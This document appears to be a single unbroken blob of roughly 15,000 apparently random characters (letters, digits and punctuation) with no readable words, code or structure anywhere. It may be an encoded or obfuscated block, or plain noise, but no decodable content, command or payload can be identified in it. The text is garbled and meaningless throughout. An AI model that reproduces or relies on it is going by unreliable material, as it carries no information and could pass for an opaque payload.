oEzV}zFd5A:}64dFszNU-6~WOk;&+0]+ypiJE@~AzRALk^+65/y^06+-hB]E@2i+]:L_+ts1KJCFUdpd_Dz{znYr2TNVRIo0]|SeAL;X&t9BE%Op2iW;tU24y~/O|RWihwx@F+Fk@|h%se;^R+Dp@oOE6)xseOw:~4Q{o}^IX0%X2RD@wwSOWw/s]hLtTpIfB&]xnSzru66RoBzIWpTU@9RnE6;sUy:)E{iJeCuo^B{WYQuho_xV]yrExEq4{U)k-WEIUu0z]|w|tAB]0U{QQiiiAA]]~/etBBpDAkz;kE]]do]A^E;u+VW(0B(SV96}hixiiEfyt+9}VOOz+(6nhOT6Jn%i&W+sI~rpLC_%Tr^WKw@AtW-{yEifS6BR&4^w;dL)iW/D{+B9yd;z5J~Lop0(qwn|S_Uw2W;_4r{I(UX1}|EufS%5]E9{7nS-(//p|E9+Ce(UeqfrX}Wrrt@EVSsBA/U]Iii;tNRR}s7TOnpBX7D7i9Op2DoNqouq6BDirrBrNx|/oUirh|Ehtou}]r9IAApr]dd;:J:zdzKOU6AfVy6+yB-;Wp(|VR}6x@4F5+EWeI~(O&&4|R~~iD7xkWC9/(;E6;T7+WkxT1ttX--C2KILD7T9D:Ax]zz|A]:BE{0JSpOk]k0^qUh:;dqYtWSoI}0AAnCCAUOSeWrVx_VQx&UyW+nJfS+y(e^Ieurn}0fN5+D2BLB;|~uwUQQ/u+9n]SB/QN7I5xJTxEt2JOY(Qo~S6S^O^II|~YKNI|JDqT_^@:esB5qdpNz_&uB4fw:;5;eefyO~%zEekAWw;rd]i99sooW6;~NW;VVi7^TqU(2yx}TiYh}9B6+{eTR~7VXAW}x@tinqz--{2{Bq~SiD^o)d2-]2W9ynSFSp;OeO~rw)4:pJ;;qf(E)^%QtUDCC^1onSL;IIIN/;Bi7F~|4{un5zS(o%JEhsxf}7&p~(yV7|IYi|zfQEf]]fk2%2)0x)tfYus+F;h16odEdEO-2iKW]RtfQo(W|0@q}W]uDVs:BrSxU)DpBfA(Loy%~T/QQ]7~{r-hw-iWO-Yw]9r]Vfo4-O2/6r:W6;_zznK}Q7O2K2BLCyw_n-:yRL-i)i1esh{yyt&D/}pRTEurF_r^X+2QWAR/xr]2~e-9E9RkEE+pS^^0u+sVOyy)piFxX)tBppo_nu:x(E(QFNk)t/k5&/K-9+CWFxVx(kEwts~Nf;hB+%T0Dk90KBp;zd)w1)xreCUusB@x^+K9RI(^hs5eyQCwyI;WpkI2iRq%~rxuTV|:U-yrq)d@Y+&hddFoD^_U]hFSI+_Nz65NOnod}{hkIiDhYo+oIDeY(WIk9W]wWzWEWLt9R}p01~WSdFE7ANx+_uxid59rT1]ro-JBhr+-z/htLO4h659ft}5rdrRCSL]+)r@I/oF_dRFSxqksu-ntEzk+-+eI]I1VArSf@C69rruDD%SOJr(s5xB)LWEX(iD;hXRp29rxu:YuSIqTrVyhwN&uuh5VK--B6f|J|k(iCNpEfuIn9IX%LE@eJznCJ^;+O_wCEOo00id1D0qJ7WrJuwsxUVySRr@zrSUe]7u|x6Ozk_{JTq6SL-0rwYhVnep9;~z0EN^wO/6_BwKO]IB|w|}t]BO0izFF4B~&-0V+i;EzXXDuVy|i@6X:U4/xKzhUh+p]SkC~6}0yp@sdKJ-rIfBFUuIC&rJIo;QzIOCICkdA{ut9)|-oJRUyIr+WqIrr9qW~1)ipxuQI}4q@kI{A1LF7we/oSCJp@W/pS;SfV/@rxo:ILwRQEDrKNExpuykxwwIy6wQL^;_rVuKVLEIS4Tp27+~S;2|6JRr+xy9z/EypOLILq]S~&5f{WCyuRiTY^szz{/oJ0yJdASWk/(y(Ns_QN{uhxUQfpC}kzDp6Uzp~~2LE+JR^]E~xpJxtOuk_IkkL-fk]V]kp2TI]WD_4Od@s6U2VzeeUN6_%)U~AyEEuit;UdkppuKhLOr~)-zQT~z(]x/Epfp1]r~4pOr0iyExStkzr{t+rr]wQDr(0KWWe:ryY&IB-(_uED2nAf-IX/xO)TEJV;0]SWFTJiwA905x]pI1r(7swn}C&;_KWhx~W+k7/OsCrR+EoB&YK{{WeBhdxJ/49UASEJAU6A:5q7(5E6oCzkYN^qwu(QLBD~^h^o0hCh(tuLD}Opkp/^@e~SJU19-JA+V+AeSqEW:WqiLF]siWW}1+X](;z{S7QDhY/kk_sz7}xFE6K6]nD0:&&;5]CI|^U7hz6y{oQniurSt(+R6-(t_hpx0oTSde6prNo)py;;hwYxfhU4R@WqweAKnJxX{N7QLskxu7fw4zQ(rNUW^LNw}D~6Ws&-Cd~Lokw^+sxzAh6_h_fWy6nzW/fABSqO--WNOD7;KTp2if;9^zny6rBzD%T}oOzyNr-o}11^hEztYp(N|_W4pOxCCO%F^hu/1LWt/qoEzUFux9TxEC}t-Wi_-JdteUxqTFC1i/}6TIS+/^zA4Ct~{WFF//i9BrX]Jxo&tTwxI)JCE]DnOE~(e]WQXr9({Cwu~qWrEBSDWy;su2euyh4k45rUodsOI}onLwx+4uYt46SxEApI}||0VCy7Y;5{urE75^Kr|dppsNn@6-Kz4tY|w{E^:6tzs0VnJkrNQpUz6^+1~5]IE]OR2&s%(E77^x9iD@WVTkVSz@R0:@2}rrU^AIyWiC1KK:X((-]+(I)s5hL9V(eFk/{rRT{UWTEECF1JC@E+t5&edhNArk-OuJLu|k5CI55O12N_1zifYA+ILF-e;+TqR@CBXQ6|W]r&ORJ-|^]D+s%swy~Tw(h4ukXwFz9usp;rr(WEWxEiR4Iw7{_DCs7r-:5A)D|L|hKOK:;/kd_NIB~S%y(u@^]QuY&hrC6Yt7UE]DdV+FuQyWN{};o1/C};KV@2dyINU;tiuy/enCB7d6hr_yi1TC42x7NwuphU9hrSQyKB6F;-e&TB%QKRsnwUs&yQdst0I:R{w9U-n]AI5DRRKVAfO((zOp:y]Suh{I+|S-WN)W+DIWLD^zr&hN+5&rChxECF&r/L]rwz1u+o~(sxJ+eCtA]+F-hW|y_fTyW%J-r9VINn4u2+oEw^JfD2Jf2Y{UDE^uDEE(ruxrwEO(wESw/(BYAA9nk(B_A(A_]wdTsA|xSIO14I6)suQeRu4sr|BES-9t}uQf~9~}B-tJChBsiAqto+4R];OXiz]{-9%6Rxwp~fNE&rF{iWyi]d}Lu)}~hd{ArrCBD]BWifYUshDk]7C;Vef74)z;]u;TsueQpw}qA7o/rrWzW6z;}uy_^VVE&)~hxxA~Cz0J@iu)}x9Xux&q~xq{IktS}e}RVi)zpU7:Ckxo]w;@^WWT}pBWu-JCRpUohu9%I)@EIriuDthfSYYA}(rp&(|Y-AEC}(+F9pR+&YCOOr&:^UQ1]U0:]&6d&+Ai}w^wqkX0pxNBOxx(2rER-;tT2;RN~;N7hEtqE/DhX~BFiiW+4qOKFp01Jr~eYW-doy}7oWBV{ID}@okEhROdeO9s0ukFNrBukBITKRS^UQ9}oY+wips1wJ2B]fVexn2AYo2VSnVNX-rAVWuw%LkD%JO6NKk;+xuxwS]BzUA57-@@@DhU5E-r-RIhQhD5xSq_f@u7CR^A2BoOBKwQ:{0orLO-pQpAo-k%tWrISErkTkr]nWo&0-qIJTrk-]skd+D~shpyBfqIkNsO+Qsx^]o47u&](TV(k(]oYnr+LIEzU-osr~rp&Wkq}0O0]}JU@0CStWoB|O&+XJ-nNBCkor@9frV9}fhthL|94%r;x:V]EQ@O0hBA]D-%erx:9%7%eL~rp~_+qdxN%x]^UJ1zID|-W;UUI4yUL4XdUCB6WCWpEQOx~70xdhBpWh6pWJW^d7OhI&}Er5EAW(E]XAAus^|r/JBu)_iBLFABLS%IC0&WC^dI@t/A]yLBJd_6zRhun-~rkL_p~hiyr9iIYB_q29oE|@5S2uwYwNE6yJYfED7hDV/qD7r-R;;EI-JSN:hEey&iN@xhJfLzE@T~{x%Nui:6NothNe4I~Kti7K7hwNC(WkBER]udkuuJp4KfpkduhXqN0eXE7LJd-ie];y_BJr-^-pJrFN-r4z@VUWtO47zhUKzfU%Wf/RpudU;fL6:6de}dW)^zdhipIJLS^)rt/O/dpO6~Ux9e9eOFptt{TUBzzU&D2S{%xBLkIw;t9VkTO~&pD)4o&J&QIqtyokO+DkSBDUso^r|CWrhCsuR:2(&%D&hpsiDf9p4tpYBpAzBYACr/sJ_]U()pSr;XU2_ODxe0Iw/FAAF4E|f@-24&E|isrd-yDU}+O-WNd7WNrE_7~z9OJ9%V~yIO@fzD@7f&2)5NV]-4U|@o-W&;o]uRzhn0BO:I:WUR])xB:~Dqq-otp+(1^~XUruX7pOq^}SVRxO@nTOK0nxw&K-0CI^6xn)kI&]:4]7oUBxx~}pEWd)L}xNCD6fAKk6qpS~6K|YW+proLpyJEs6QWqhf|+rC}o/srB]62Y+u9U-~](Tpkf+DNJ@q0ni]o{Lk7YuVhWU&OA-&9-qin~fIk1UW})Epn::-~NKuuyzrCdYtwdYz6wTCE/}zY+YOot_R0dDKp2{-oCo~t6-VkO}C_{BR51(&6eFB&K;r6z_UCtLsiB-i~zT^W]iBU|AKOD6R&WfC0+fAr^@pw4uKLhFket+:F%WrC/{tNr^nJFIJ::6U:26d_2TIuVB9QkiD6SKVNxTDhh(i_RrW:}uiT}}I:epEqJ(nDWD:|oQwt%D-:wEr+2u22(Kpydy+0OYx6f~oyuO9qonqsY~B1R::o}^zd(~@9hhdo{6]~|6&5Jz-oFLEX~p)CRBe{WAAWE%f^E7Y:Fx&_DAfhusQ6DS0zx+kpdJSkxn/p~7uWY+OkR7;+{]SEJeiu059dkex]6^|zT/ih6)O;TCnSy(pphu~^Fy)_1V5]UR}UL@+;UCtrEu%uLRrLnph6ip}h/tV:dX7:0_@Oykw^W5NS^Iz_U^JA@iSy6^Jr+ushsV}F_9}A+;suqfS6IV(iS-XF;pLryQ7-1e~fnwCIJ(qdRD{6s(__tsYAfYO_^1zJn]x-x{xOu|9VXQyE1]7EIe0x2k{Ik-{Se7}yXiq6Du]Lf%VSoKxu2S9LKw%FJ_i~2(hqD{2E~9IE|wXd&z}(Jwd]pIU(uQ{6-2AOp%7iKRn&/O)EI^f6i_1T1D4WtX+XnD4^)OqnTr+9CS(ihXw)K)yR5Fruh6E~t:}x1xz_JLKzq-@N9uk^sfJxr^{CKB7-4^UWUzL^Ch:+E]9ywpw%skdtu5irIr_hoIRB)r;TdJX655S1UXsXtFDx(p0KSA_hJ+%Rq(pzDu4QD9AeoI~F0r&TD_WB^Ted6C7o]:Wep_N5O_+B)E)~0|-&w_~n(khBCyYt~pDn@y&K6|~Ok_Bt2DFu|xtr1+yAwBRhKwzy0xEn&U6F)h4T(T0fhBzYKSE]yxt/{^Vys74{tS5VKXz4JFedsF]](X|zz:{wKFW&IL{yhfLQkfq^yzsB2Y;z1i]%I/0q~qT@RRhiR&rhuO]R/D]D1}Ayp0y)0zsrJVWNnCtQTTs27_)7o9ruizIE+0k(dS]I-oI&FF(p){rkx2]s-~d(y2r}){ODk:o|)ftuzKtpdQNwKz-VnFE@^0A-F-uOfRWVAop&(OA-{ANW0oi(-yK^%ysI_su%)::k]Bt+kI(oL0{JWQTe{JyLKs~|uU2-~V~~werhCQ1_wWt&&K0)y@op0K:z{Kp/~%DQzkKyRYJ50QD(/@Df/0rfpyF~Dp9Q-srp0L9%B]+T;E(KWV|T6~yo(IhJJ2yo_UOX_)9q%TI]4ty/07yQ@e(fKwu//t+1rxu{IWDuCk-iT~+sBkU-d]/{e6J@EK;VoEs4u/eB9CCs~C4rJB5p991}NoNC~Wh}D5wyi7SSRYzSRp1uN2CyW:|Dw;su]]&+0@K+]5;}e4wNz|17|F:0Au0V4-OY6CKr)W)i6DsT{_qk5Ix_WRC@0}y_5BDR/i+XyA+@5hh6Q0C4]W|S(Qiw(5@:6p0rw5t+WsqTuS1SJh6V1|ze;6Dw&x|IJkYrf76)9{TDw70xw{Us&ftTstTEuy6Exk0]h{E]Duw(u&Sx2hk)I~UVKt)r9K)zoKhuJSO}YEL0ICO}RQqzOx)X+oeh&QWXUqJ0TVCpOOu0O;S|dh&r7X6N09|0w/IE4df0TVwEy4fy|u22)y21/]eY2V|YVeA0FXE+NuEEF}e-DfXhp+LV(S(XkXNU)XVKi:TkJ^6uUxNtf}]x1XE-_xw{19kf6}Idhksnrfp}pVL9Vw9Y9BqEswNddfzI6e_UNxtB-u_@LNRY19|TIRsSFns~(nsOQdXCFwe6NFs6)pRx4DkWn+oWJ^e2d&2YKox(2@UILx+~y0fhO0I^1h-&r)no^K~L_E~(4ydtQEdK|YK^s;oWI7|yrr59N]-(AzFA:04eCtBORh4O4o1u_wt4LV|pVx/;2k/ys}NULw0W_:})FSfINFNx5nzLJ4fy1XfAt}A~fO0Q(xE+t991IunkC}-6CKDYrKQ9^s~{]4hL:/@dpNtW^y]]:&r6hoBrhpN^N0hEo{N1L%pf}&fQKe(f/ErxqFLnnFihid)72@~]q^t:{Inh0Tpd]+S;y|fE-NQ^i5YpWXoVA/pp9/p7{uXki5FSxJCO&W|k2^R9{Yd{E;s~N^rkC4JR)0Ap+L:Sn)ID@U)_RXX+]D&B;:USoTDC]T%eso_;7QI(9(tRL-6-F6L~y7:N99~we7Y|N2;Rkz{}iCe~V|Ih|%TA-C|poeDrwp;Xd/:EdVLKtyw7tQI6}kuAF4k{dprN@]_/L6LQqe{Q@tIp({rf{qht~I9wRxJA@Y17}YqiO{%%]t+dwtBN4o_xy/:Bk4%CO{yhUY_r&tXQ2JF]X6p%;^ysu@}9R]T/dxQ5Jis&dqNOxeRwT:SoAJQKzy)D@s-zz:tCzt]/KTYUk9:2C5iJ@r}w4:%QkXB|E%;w5|IEIXU5SiKX0}sX0Bz114kTCBJRx/hrnAF09VWs40W-xIXOCF7sn-Ks]Qd-]^uEd%I-x}VuBrYu2;Ew@sE/7f/o91:OY0Ir7BoOwow%XTD6w~RBJSBz-fd5-yR|JxB{9wU1Dx|/ow4suhLQX/r{WtBSFt&Q1ps_EhxDL7Dxerrq/xId|qUA/7o0LrxRYeUS/enSUy}ESx+^::KTF5iiL:dOW:9%JLzKn7}ySNi~|^(xKD{|]RL7WT(5t4ys/TI}/in2I)swA7sxL~9w)uD0wuD;K(EL9^Y~S7FzLwy(ywECF706L{7VFQee;:pR%/7}Ske|noTYfz2]Ey2snL%NeCBDeU4A1O:xAqC{%y22oET+wSC{{rS4pDBkkTUy^x(hIT~tqTBDu@2iIyykr6w{6+ewpWIi9Ero/;IhF0Dd9|rqWwIrDoy&twD]L@kT-__kxxR(xuk~:I-Y]px+7/R~~nB+LSi+-51-IWzh]OC}/F9Ky@4U~6DTEN9BxoE6JJrieAw&6xDwB9{Ndx{sDBVX7L]:0d;@){5rkUVk1erw)KNxRn{%pIoL;sdu0+^qX452zhps;r|pw_e0R}{Oe/0ETi{Cn;1}_9)L/{N5~SKfeA4X6Q})qT1I{Estp/e4FeSxk4WE%uKC/6B0SO~D{:@JBR:DyIBy|uUJ(AzBhBoI/1%0WEhxTIoYitq@@}+Q+zrKSEohpDWrd1;||9DEWN~~~~;EDSDIx6pxrB}uf{yEk7}i]qA-x0wEuuD9poNA&d]@qTqp)/q9WV^0qDU-td{EW-}dztyWW+WnW{S(q7t96i-%:6e+9zd7WEqJSF:wi@u%Do9Wyx)s0Sh^|DYR6nVh-U:2qq:IF-~O0:X6@T^FEXkd;;N^RAhF55K&44@qD{pefzL/+KUR2QxR&+s]X/Fk9)U^IrI((FhsI&iUote/B^&6;1Aw]E}ApQW(V1V&6IRp~puuxxE^B]Uzwz_AsBSLELE|r9K(iDW]yN~SIOE0|d;k|p6wiT:uQikSDOrp6/Nxxx@RS;+AAV)9]IK^:oFrwVkhJqUU-A4^5xOFdR-AAWItWiypY6)wIDO@U19A++JLI}pyOe&D6D]NwULx-S0(_zUSL:Bh^wrSYDyFtXJRRKY%/rr7(6JfY2p)^d2{Sfx-@L(&ViC)^:Ey;OII~+K-:D%V|UswRNE(22h%1(JRF7S|LJn2)pAq]Jx_DEJk~TyuT~RuA:+w+Y:4oor;2UfVzrsn/nkf:iRD-o;k:QF&0xxA/|]rp|4pS^zu/~~&/}(]/E^pIOrhN/IrLA~FE^QBEJiOOWq2NSh&&A:FO%%_X7KIAt-Tz;EW-+%ExK(CYo)tiDT6q:twSS|w)SO^Q{x-4hI7Q+61Donu9/qSwuz%6J65U);Nd)z{nCtq5K54^h4Oh}4^2(pN5:|ERF6@RhuQ(ir;O9sxIrBnx|Vii%KW;N(~yz6UI+;^S:^IB~h~w_Xp9u{^k^O^OTttBuh}fo7u7|VYRSExr7@6puB%}h5/:5I{:)Brk|pk)o~{&VWBAryD9OxO9;uCQqAUCOIAVV7Re^%s/(5_zrNexqSzIx0Y:KuECy_k]x&}x]AOu2tLknRh-}yFD6kFkqxwTx{f+/%KwWrRhtqR9_ABBwuLOArAF]+-+N]S_k^S:k|ULIo-1FBWYJLF]whsCLf50WRy9Vy+rrCV)@~6zxtq|D;nBE~9wzIyVA)Cw9sz9y}BWrIIpkN+AVur/O(6r]ihuAfuy{O(;wzpNiwNrEf)ruD9I+uy6p+5o]^I}&N]ErOQOTq:Sy6Dup:~BBsNI+(u65B40CRV/Sh]Voh)r:n|OV65i~xexN(q9oy0th4q&+p4wtSeyI9rWL+fCCEIX+d}xqy&O-xUp{Uu{/d]7T-xqxkf+i@YLpsW9;}p5dwyO]yz^6NpOu0EOqp^i/Vy+1YpN;o1|y|5}BuV4kQS1IryOu6w4Ne{9ruIIABEw^/su^DKJC;%dy)y:U;~^:{u6kErDrKDSp924%%W:&6+eYioe2XI4O}7rO5VQ1d~VB}_IpQ:r]rrFhVLU{]:Dh9BuN2Tpuir6Ixu5(:zTkw+_CyTVF|pBF@DN0zW_%yrCw~C+A~hpSJOI|];dLLS/6;W_k~r(u|%wJyy}6~2o^Lt6pWEUwQ)TJ0rf|INiyo}Ji;NT@zxNzhW6C^Dp]&;%7+y}f@ex;%9I^):WU:w{IULfWONSJ{F^NFY&2IEIoI::6+i6YX(I2R-C6SE-s:|Vp{B/pkreAs^2i_wJ66/KNiVqIJV:UNzu^5uprhtOT0h%~:_hVW%Dn)e/6At0:tnhF-{NU+;O7/|UrDKA~dy)QVe/eL:/w}C0wRQW)AqV+yq;1z0|^exx+/KrT&yUU^0xxNRyq%kSxntipO51u~NsoIL5SB(ULpT:(J71uFf]WR:o/req2t:fAVDChfC}uhu4SRLk:z^k(5W-fNKRhw4fyuf%KrywwXuw-9J}kf+-~{qOxERAzzrrxhq_E/fh|_zFD2Lp@Ep1uUrr%UANCzYdJ/eS^d5uV:0^iNS~r9|iVwOKTWoikNuSr7rwXrU5rsDopWd6JqS;]edSVBE~L/w&Tr]Y}+k^4B~:BQXIC5WN)TpQoxI/BfXw/rrB9(nrxzuB;NxWEJVnoyB:/{ywx{@LD:swd]qTq0Xq2nU&9K-RKLI_JhJ4&WKK{A0]1Auo9uLx+n2eXfek4y_z0)AsXF2{h}tRpIRn%Eyd-Q}^;ut@4iLBOrOt@B]q&F-y_z5ruQ115D/Yro+;U-rSTEWDz}6T6pi2dqAwdU:5fq~kO}iodh(_dzLp{-q777pwr/hr&y+2e|N@RiF-Tf%4ekO6e4+iFz1pDDA{qNzBES)9^r4@)B;RhRSyY)7+p]^~+YWzF1+i&0X;K|+dA_A:u4&y0q&]f;e1ndY:UpS}7+}F6r;9fSp9Xyxn+2idLn4h}kd5e4T;V;eF9;W{{1Rq&S(N5-e_;YN&XnKJId~B(7%~QVCp+J6K:DL0ENkTu|UA^BhD0xJfNSDC5V^U0rq~zXT9OJiRrs{r0WokRu(XRkpA_QKrrrW:T+e@OuE(4I:0)_@x~Q-(VWo{1I-_RW(y1~:i+NB)_AiuT(yB/|rxyWTIe~uz4}4D(z(0+BonoKi:XRWUCt;@}^F+CTXw:|(|d{sqnFDd-N)I9k1xCI}R:y}OV+yf:sN]2yAdy2q|Q~}oU0dU/1uXKJpC;TXL{1/9k(nQsk]^kz]BQ}IupphS:qyhpi7E+K%tKN2:wKkVIr7dSry00SOAwp:nz6dIN110pz|Lis0)4V-7O1@(Ex4kdtA_C~dysXT6:_unhX6pK5&/LiWD7+^S{k2)oTrUWpN@oyVTS)]LWq;JTWowhqF1@OTNCk9zV{/%|{E(4kRDk-)q(+sL1p|V0~9S_7~@whtzxoQO@zyoQxBWs7s;h7;71:J}92Y-/zKzxsI_9kCAx_zR&{Dp(9fIyD&6&K5prY{RxuOIrr)@~I{2~:JI|D}V(BNh91pTBr4xr(X|(|CD(&7BzSO~t:f&t~C671F^VO4A(O4IrJs]BVyhtdfqY@C~Y4JsWY_wuhh6-n5Dti^A-ooDk;CTIz4rtikIt0@2IAusx1K}iSCk+;~R&zOp&t1piq~xwN(suq^Ix&tDuDeskVTIrSVDdK1ru&TIr2DD~ypI/R&kSWUq{]y)0rAfEWY:yD{&E@dXD}0IoR5qyx6r@EXUrxhhQp/dAEedfuRX+Dsn{u4n{9}]}r1-DIB9Dr&5+~@z_rT1IAn{JRsdBB~^qISOp]Q70ux%BDyNL&TeW&u/Eri9uhztJD:;QDYf0C|TLRz~u2EB:r5~DstVB0ddNRN&0Tx-}p-fJoErIOWo(2:An&{1NRB7Wr]k0&Jf0AS2_E6E}rJCri}]Eky}YxE709;nQ}qLDR(KDCY5DrSLqiK9oAW_h&Rz:WOAA];LIWAUku1kF|C]S9VUorx5ErI--r;p(IEKB+r]@&_5Lr-kVUuLirRLL+w)KrO)L+rKWrd4Qe{u]k^~V(zWk+yt5y]fI~~@|_BKn;rKI~IN6yhsoQU@AqB(;6I(0rI(+Ay;+|yrQ(Yif0+@TArOpBW)}CE^O7p9r|h;wQEIBE-y+qr4Sn+OA_~oC&-u9n]UwEUnEt(i:EW5]KduW-(B^1fnwN+R9O(5E4xVkp-+t9r_@iWAzX6yQf(x]4-pCWxVdnE+Ln(t/~;~:Qu1ktz&0nz;^LrC^yr+p^qK:4rzO&r&zsxBCs]zifz-A~p45su}_Crktiy9&@px(7B9zer9kWrx2-SuOBkI;hrwt/rxu&Surnxdr}rEuA^dydrwzIuoD/xIO/^d;Ox&Ufr]zVxIJe^dzAry_02/S(++S|@-q{kUr^-Wwh6JrKo+^K_I^T^D^QW+^QIJ2i^ruLypw)OB+6hES2_Ow56uf52ufop-2_uk;:{CSQu~|YeA)LDB9xon+5Fhkni-|BeE2^7@&L&Iw^t}SRXDfDNrrss@u/{kEUshkWp9EST+EnCTY]xUurqrdAin6@ACeInT-V;UOIV]]]JDNA1UWu:WVyJOiBp9]&DEChYius/ruJ5&zFB-p{AxqKKDCdY}Bz:VV2/rYn2IpK(]]T}DN0;O]sKCxJJ0VoIDro^nhE1E7up0kAf6+~F~&ukRr4XIhA/ouT)rxC-r^JTJxC-pSzkhSx/Drk~:^^_p^peI^^|K/Dr]x&CUSI_1;dUSVJu]E+DBkIN5;J4;:IJ@::fK6Ju/0z(]dBI9EzfnxJLBIrkxK:(t%U__0]R/-r&yOI/;QA4SD9f1dr15EEio-UtzJrKS0@)^}p/Rn~XEOB}W{9n6U^KA;uX}qDK@oRT-Yw5Rd~4iSBsOR2fK+:rAO~uE%~qAS+qAqrqxo9p%IrN+SrI4WrS5W-ki~^2tB0Y]AApSVrqC_dE;Dp;)}@J@~+UzO~ifp+U7(D9w{pE&-WS}nrB2fq+0BxDDVxR}TIO~dAkrz^e]K&eUrh(UI]L+AW+wR0ww}q+0{Iy4rr+IL:|soJhIT+C+ExBE_rNCOrJU@O:Ure%^rh^IRzrE2JE9UArkhS:^5/Suo~r;u)^^)+OxOn;T_AxTh1:IJw^^Jt^^F6^(CFO]O@^T;+_4w@xdC5:(4r^TLrqot9_O6F:d(::4+^_d;Cr9R5r(q7J(sDq_oKfxDqi:OIy2^;pe_9]2dw-20@~X&q(RL0J/dr(;n2x+7)WyKKBt7}ffr5Oz|Vxz:Suo_5uLE~EJk)kpk6rEwe6BTUOuE~hRxxURIhk6^:Uhr{+JkBJK9@(7S+VyUVq+2QuUB)]4Ny-kn@Oer_xF&IkXdu^X^ArED-z&x+qdq5_CDO+~p}rWI6fh^+uizoB_n/+C0@Wzu}FzT^-o6AyX_9rtAiC/C0Txx0@0rpLu9hi5ww-IuE%IxAzSxh5)w]Dp:x-1LD:n^shdJpAn2;2AxpQnX|F5SEY1J_k5r4J)Su)nLBh)XC5Dr(9JX&;:rox9Xp/D^^BDF;^tL445xq-p+_&q&9:o6zrd&1S:7XntEznC)_rkEzI:9~Tn2@Wk&_2r&^+]6&r^|VYt;L-R+QeuS^Ysx^/5:/p-kqJrz|pCuer~u~%h59LIrkISp(}Kzhn-~R:@WR^:-&IDDK~9YSCur{EOqL:O]k7n_In}WIs]u6KDrU)Wre&2zheI]&IrO1-q(T(i_p_qxC0&Chpx:9_Uph{u]}_uI+krCJ+Skrk)]~0^B0hx/T%eTU6ioB90TrJiDpJTEWdUVI4t%D~srzUY@tR/Or-@{tT;DULRyyC|;{pBY)~zinEqIRFLBz(/61sS:1ehk1oT:DNRdt/sz11B:d-ok1~@K5o4K1KU2zY;Tp5Q@4]%L915~{w:]p@A@C:pkp@hdLx%W~@Tt]VF|zXF}snf]4t2Asf0NDw4]~w%O+/]D]&@JDJ2}R0]BruXz1YUSW5NprYWf0nAUtu/orUqIIy4Lr(^5uzA+SUW-0Uk(R-Y{O_FNTu0OrOw(:0d@z@CUS^YEWyh~Vyx~znSSzJt|+UR^&~L0IyrWyA|et:L(zyo_pOQ;uV9nx@_NIS;t~hKWAF1p/{_hFSxO/r_iKOSdJ4k{]Wte6V{9Xr]&%xeVA59Rtx{:Owi5&r9i6u]zzsi7Kw94yxdO:T4y|Xz5oSkNf^2~@_)S_TQJV2|qXD9InXWDp2Boz_%0A^Ips4|;@XWqw4zeNLR{x^JJ%k0J-O(}5iWdf)ABr_}rCT7h&h^4|IeT;]_F|JN1rANd/0;V)FsQowV-Kty)w()FFy9L7O99}D~hEYrh(-Y5kwxfSBwBkS9Y{rwIIe;4T;o5S-9sUhd7]rE2krrrNt;N4RT}{:AOCU:Iu4Edw2E12yA)yr]:-OEQI(rK&TV1FOx|_]1-6]i5~x;:tA4xe09et6Cw4OFe~W+u6w/xd%1xBd9t_sWWi}p)r7t)r_5^zoILAqDJ7_p064N0S5I0:_puw)Du9kquEEp04kNrCdD^(OpX0h)00h5JF^hSyDU}ep1X)TJTdBnXhAUX%~QXK{U}7;)X(_UTY5QX&:zTw5Iud1Ik%L9ws5Ww/SV+KYR}f+I+@OsAVn&|+^-D(zh}YNq6wA06~k{&^S1:(Ip|A25f4/+fK^UE9dp^f9yE9r{4~;)pe/AYW%2}s-rO-t}eurs]9iIr_9Wu4:YVSBI@Vfh4O}IxiTp]+^Q@i~sBO%ItSW(]Bd(50h(@:YQ56Q:C|/pu79dCVnORdOk-XfK5R(qxE;xN%Y-xISD7tx5/%I%nqzCLrf@(NR~fD_NB|6TrrD~%o/9By7N%D~eOr~1eFs|7f}KCF+{9q7+_DOOrNnJA~]ALE|W{tEDLzde|:de15K~tLquKD76&Y2L2f~rdnr^;Kp@zKYdC5ie9L^iwLquzK-o;%5h;1exTfn4INAVr+;_X9K}XFA4O:5zQ9d{5SRJhST}C]&X}opfdIQ;V%]@Nh_@wEs|~kf{SpF5tU;7@W^@-DnX%{]061wWBrNoLwtYNzRUNNp_SrIRX:QCNk2~VLo{&p|B0%1B{%eL/^Jw4LI)K:@fe(/02]Jk1rWYFp]nr;A{pN55Kh&VYxK]O-@KrWK:LrE{YNL%FDOKIX{-XU0+5%F5K&+0E+I+);1^5^xs7RxR/q6RDKwifnD+0/09t:0zB:i{Y4oy]QLz6QoEyX{9BUr1ENryT/2Y~DLw1s@4wRwJCR10e//4WULfui20Iw/0IO%QJ4Kd1Ts04h2:Sd14Aw%^BK/02~K)oxx^i9/:SD1}okXB|d{wQ1d/JYOKF:o(1%q%TIwLT)Ry)_(Rk7;YFko20Uk@;(~_Rf]w1&&uyCI^x-]7orsNDdw(5SwNrKfoK(~Oi~xpn(1xxVUeQo~kt25w6zX;CJsn|^4nEor5}e:FpO2XR(tS91wXrJxn1@wd|d;uKhT&ufQU+nW/_Iu6;@C)wk/)^IxAV09/x+sD]nT^WTCAxtz]nO)JBh_Xsy4QuTNp{LLIK96Lns%pnQ(f/fOQ/d0rshy5{}AD{4W7uA{rrI_RrhwIypXR/f/ewNWtro/_uy;JQ+oYQz(+w2kzQEX7Q|D/QkTzQ-Q_^pr;xxSKw4xEtoYW6-V]toLey|OKz~Q59D(99nk+hoikyU0eSO;]OUEDJ+]VwE65w]U/iDTDi060FS_07KF/i9%%X1DyF5@{DywxR5%nX:TT5y@K5t%QL5:K})QS75W9TfK%@NC7wNF%us1rsI(wu4IzA}7r;1o}s/)k;sh/xLud7T+/FWxWoxX+px~/S_D~(O/w9Do((;wOyz]6~Iyk/TUpN+xx|hEKfrR0kxq~oL6trrxD{Et9io{Yrpio-eNhDo-t)xn(oyW]6B{kk}hyek^rhfk&i]20{]&ERU{6QXC{@Yu5rn(NdNw{T752ppuC&pw{iIrppi%R7}pr-Dkph{F7e/oLsVe9roS/B/1(QYuhRR(n%Ot(L/k9(tW26WE]YYztLUWpNJoIN_Rt(+&t|iw{%7+5R~{W2e/y{K&n4o5|Jq]XX^Ye4~JuJhdQWuiC0iNxy]nEkqAW}z~y_@s2CF|J]ko2_u%fy2nzfn(/pJWX241fS+NwSxzF@isJ0p)_SVWLp_]E7eeDTfE)q%iF|K}dX2wAOqAFx|h5TJ1fC//]zQU1%Q/rQoL40YDT|CkL+-pppfkD~Louw+wh6oI|%SWEE7hDNJ:xQLRCIhr:%zruw}JO{yFr7oupBuW4++EEw1oI-r{uEEB0qE-V|~wiC2~ypE;NI+UE0~Q]Lfxirwr+Dr-)NX9S+u(y5W+E9h/Dyu~]k~VqEqWXxIxAxRQrU(D97/uuqA~U-)BAA4Y}oNI7k7Tuq6{k^+VVt@5QoLA)XL|}~}R02U)